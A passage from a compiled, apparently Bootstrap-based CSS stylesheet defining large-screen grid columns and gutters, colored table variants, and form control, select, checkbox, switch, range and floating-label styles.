            flex: 0 0 auto;
    width: 100%; }
  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%; }
  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333%; }
  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66667%; }
  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333%; }
  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66667%; }
  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333%; }
  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66667%; }
  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0; }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0; }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem; }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem; }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem; }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem; }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem; }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem; }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem; }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem; }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem; }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem; } }

@media (min-width: 1400px) {
  .col-xxl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%; }
  .row-cols-xxl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .row-cols-xxl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .row-cols-xxl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .row-cols-xxl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-xxl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .row-cols-xxl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%; }
  .row-cols-xxl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-xxl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .col-xxl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333%; }
  .col-xxl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-xxl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .col-xxl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .col-xxl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66667%; }
  .col-xxl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .col-xxl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333%; }
  .col-xxl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66667%; }
  .col-xxl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%; }
  .col-xxl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333%; }
  .col-xxl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66667%; }
  .col-xxl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .offset-xxl-0 {
    margin-left: 0; }
  .offset-xxl-1 {
    margin-left: 8.33333%; }
  .offset-xxl-2 {
    margin-left: 16.66667%; }
  .offset-xxl-3 {
    margin-left: 25%; }
  .offset-xxl-4 {
    margin-left: 33.33333%; }
  .offset-xxl-5 {
    margin-left: 41.66667%; }
  .offset-xxl-6 {
    margin-left: 50%; }
  .offset-xxl-7 {
    margin-left: 58.33333%; }
  .offset-xxl-8 {
    margin-left: 66.66667%; }
  .offset-xxl-9 {
    margin-left: 75%; }
  .offset-xxl-10 {
    margin-left: 83.33333%; }
  .offset-xxl-11 {
    margin-left: 91.66667%; }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0; }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0; }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem; }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem; }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem; }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem; }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem; }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem; }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem; }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem; }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem; }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem; } }

.table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #62759d;
  --bs-table-striped-bg: #fff;
  --bs-table-active-color: #62759d;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #62759d;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #62759d;
  vertical-align: top;
  border-color: #eaecf3; }
  .table > :not(caption) > * > * {
    padding: 0.5rem 0.5rem;
    background-color: var(--bs-table-bg);
    border-bottom-width: 1px;
    -webkit-box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
            box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg); }
  .table > tbody {
    vertical-align: inherit; }
  .table > thead {
    vertical-align: bottom; }
  .table > :not(:first-child) {
    border-top: 2px solid currentColor; }

.caption-top {
  caption-side: top; }

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem; }

.table-bordered > :not(caption) > * {
  border-width: 1px 0; }
  .table-bordered > :not(caption) > * > * {
    border-width: 0 1px; }

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0; }

.table-borderless > :not(:first-child) {
  border-top-width: 0; }

.table-striped > tbody > tr:nth-of-type(odd) > * {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color); }

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color); }

.table-hover > tbody > tr:hover > * {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color); }

.table-primary {
  --bs-table-bg: #cce8ff;
  --bs-table-striped-bg: #c2dcf2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #b8d1e6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bdd7ec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #b8d1e6; }

.table-secondary {
  --bs-table-bg: #fdd6e0;
  --bs-table-striped-bg: #f0cbd5;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e4c1ca;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #eac6cf;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e4c1ca; }

.table-success {
  --bs-table-bg: #dcf1d3;
  --bs-table-striped-bg: #d1e5c8;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #c6d9be;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ccdfc3;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #c6d9be; }

.table-info {
  --bs-table-bg: #eed4fe;
  --bs-table-striped-bg: #e2c9f1;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #d6bfe5;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #dcc4eb;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #d6bfe5; }

.table-warning {
  --bs-table-bg: #fef7d5;
  --bs-table-striped-bg: #f1ebca;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e5dec0;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ebe4c5;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e5dec0; }

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4; }

.table-light {
  --bs-table-bg: #fafbfe;
  --bs-table-striped-bg: #eeeef1;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e1e2e5;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e7e8eb;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e1e2e5; }

.table-dark {
  --bs-table-bg: #0E0B2B;
  --bs-table-striped-bg: #1a1736;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #262340;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #201d3b;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #262340; }

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }

.form-label {
  margin-bottom: 0.5rem; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.7; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem; }

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #718096; }

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.7;
  color: #62759d;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 8px;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      -webkit-transition: none;
      transition: none; } }
  .form-control[type="file"] {
    overflow: hidden; }
    .form-control[type="file"]:not(:disabled):not([readonly]) {
      cursor: pointer; }
  .form-control:focus {
    color: #62759d;
    background-color: #fff;
    border-color: #80c5ff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25); }
  .form-control::-webkit-date-and-time-value {
    height: 1.7em; }
  .form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control::-moz-placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1; }
  .form-control::file-selector-button {
    padding: 0.375rem 0.75rem;
    margin: -0.375rem -0.75rem;
    -webkit-margin-end: 0.75rem;
            margin-inline-end: 0.75rem;
    color: #62759d;
    background-color: #e9ecef;
    pointer-events: none;
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    border-inline-end-width: 1px;
    border-radius: 0;
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-control::file-selector-button {
        -webkit-transition: none;
        transition: none; } }
  .form-control:hover:not(:disabled):not([readonly])::file-selector-button {
    background-color: #dde0e3; }
  .form-control::-webkit-file-upload-button {
    padding: 0.375rem 0.75rem;
    margin: -0.375rem -0.75rem;
    -webkit-margin-end: 0.75rem;
            margin-inline-end: 0.75rem;
    color: #62759d;
    background-color: #e9ecef;
    pointer-events: none;
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    border-inline-end-width: 1px;
    border-radius: 0;
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-control::-webkit-file-upload-button {
        -webkit-transition: none;
        transition: none; } }
  .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
    background-color: #dde0e3; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.7;
  color: #62759d;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  min-height: calc(1.7em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }
  .form-control-sm::file-selector-button {
    padding: 0.25rem 0.5rem;
    margin: -0.25rem -0.5rem;
    -webkit-margin-end: 0.5rem;
            margin-inline-end: 0.5rem; }
  .form-control-sm::-webkit-file-upload-button {
    padding: 0.25rem 0.5rem;
    margin: -0.25rem -0.5rem;
    -webkit-margin-end: 0.5rem;
            margin-inline-end: 0.5rem; }

.form-control-lg {
  min-height: calc(1.7em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }
  .form-control-lg::file-selector-button {
    padding: 0.5rem 1rem;
    margin: -0.5rem -1rem;
    -webkit-margin-end: 1rem;
            margin-inline-end: 1rem; }
  .form-control-lg::-webkit-file-upload-button {
    padding: 0.5rem 1rem;
    margin: -0.5rem -1rem;
    -webkit-margin-end: 1rem;
            margin-inline-end: 1rem; }

textarea.form-control {
  min-height: calc(1.7em + 0.75rem + 2px); }

textarea.form-control-sm {
  min-height: calc(1.7em + 0.5rem + 2px); }

textarea.form-control-lg {
  min-height: calc(1.7em + 1rem + 2px); }

.form-control-color {
  width: 3rem;
  height: auto;
  padding: 0.375rem; }
  .form-control-color:not(:disabled):not([readonly]) {
    cursor: pointer; }
  .form-control-color::-moz-color-swatch {
    height: 1.7em;
    border-radius: 8px; }
  .form-control-color::-webkit-color-swatch {
    height: 1.7em;
    border-radius: 8px; }

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.7;
  color: #62759d;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 8px;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  @media (prefers-reduced-motion: reduce) {
    .form-select {
      -webkit-transition: none;
      transition: none; } }
  .form-select:focus {
    border-color: #80c5ff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25); }
  .form-select[multiple], .form-select[size]:not([size="1"]) {
    padding-right: 0.75rem;
    background-image: none; }
  .form-select:disabled {
    background-color: #e9ecef; }
  .form-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #62759d; }

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

.form-check {
  display: block;
  min-height: 1.7rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem; }
  .form-check .form-check-input {
    float: left;
    margin-left: -1.5em; }

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.35em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-print-color-adjust: exact;
          color-adjust: exact; }
  .form-check-input[type="checkbox"] {
    border-radius: 0.25em; }
  .form-check-input[type="radio"] {
    border-radius: 50%; }
  .form-check-input:active {
    -webkit-filter: brightness(90%);
            filter: brightness(90%); }
  .form-check-input:focus {
    border-color: #80c5ff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25); }
  .form-check-input:checked {
    background-color: #008AFF;
    border-color: #008AFF; }
    .form-check-input:checked[type="checkbox"] {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e"); }
    .form-check-input:checked[type="radio"] {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e"); }
  .form-check-input[type="checkbox"]:indeterminate {
    background-color: #008AFF;
    border-color: #008AFF;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e"); }
  .form-check-input:disabled {
    pointer-events: none;
    -webkit-filter: none;
            filter: none;
    opacity: 0.5; }
  .form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
    opacity: 0.5; }

.form-switch {
  padding-left: 2.5em; }
  .form-switch .form-check-input {
    width: 2em;
    margin-left: -2.5em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
    background-position: left center;
    border-radius: 2em;
    -webkit-transition: background-position 0.15s ease-in-out;
    transition: background-position 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-switch .form-check-input {
        -webkit-transition: none;
        transition: none; } }
    .form-switch .form-check-input:focus {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2380c5ff'/%3e%3c/svg%3e"); }
    .form-switch .form-check-input:checked {
      background-position: right center;
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.form-check-inline {
  display: inline-block;
  margin-right: 1rem; }

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }
  .btn-check[disabled] + .btn, .btn-check:disabled + .btn {
    pointer-events: none;
    -webkit-filter: none;
            filter: none;
    opacity: 0.65; }

.form-range {
  width: 100%;
  height: 1rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  .form-range:focus {
    outline: 0; }
    .form-range:focus::-webkit-slider-thumb {
      -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0rem rgba(0, 138, 255, 0.25);
              box-shadow: 0 0 0 1px #fff, 0 0 0 0rem rgba(0, 138, 255, 0.25); }
    .form-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0rem rgba(0, 138, 255, 0.25); }
  .form-range::-moz-focus-outer {
    border: 0; }
  .form-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #008AFF;
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    -webkit-appearance: none;
            appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .form-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none; } }
    .form-range::-webkit-slider-thumb:active {
      background-color: #b3dcff; }
  .form-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .form-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #008AFF;
    border: 0;
    border-radius: 1rem;
    -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -moz-appearance: none;
         appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .form-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none; } }
    .form-range::-moz-range-thumb:active {
      background-color: #b3dcff; }
  .form-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .form-range:disabled {
    pointer-events: none; }
    .form-range:disabled::-webkit-slider-thumb {
      background-color: #adb5bd; }
    .form-range:disabled::-moz-range-thumb {
      background-color: #adb5bd; }

.form-floating {
  position: relative; }
  .form-floating > .form-control,
  .form-floating > .form-select {
    height: calc(3.5rem + 2px);
    line-height: 1.25; }
  .form-floating > label {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    padding: 1rem 0.75rem;
    pointer-events: none;
    border: 1px solid transparent;
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    -webkit-transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
    transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
    transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
    transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .form-floating > label {
        -webkit-transition: none;
        transition: none; } }
  .form-floating > .form-control {
    padding: 1rem 0.75rem; }
    .form-floating > .form-control::-webkit-input-placeholder {
      color: transparent; }
    .form-floating > .form-control::-moz-placeholder {
      color: transparent; }
    .form-floating > .form-control:-ms-input-placeholder {
      color: transparent; }
    .form-floating > .form-control::-ms-input-placeholder {
      color: transparent; }
    .form-floating > .form-control::placeholder {
      color: transparent; }
    .form-floating > .form-control:not(:-moz-placeholder-shown) {
      padding-top: 1.625rem;
      padding-bottom: 0.625rem; }
    .form-floating > .form-control:not(:-ms-input-placeholder) {
      padding-top: 1.625rem;
      padding-bottom: 0.625rem; }
    .form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown) {
      padding-top: 1.625rem;
      padding-bottom: 0.625rem; }
    .form-floating > .form-control:-webkit-autofill {
      padding-top: 1.625rem;
      padding-bottom: 0.625rem; }
  .form-floating > .form-select {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem; }
  .form-floating > .form-control:not(:-moz-placeholder-shown) ~ label {
    opacity: 0.65;
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }
  .form-floating > .form-control:not(:-ms-input-placeholder) ~ label {
    opacity: 0.65;
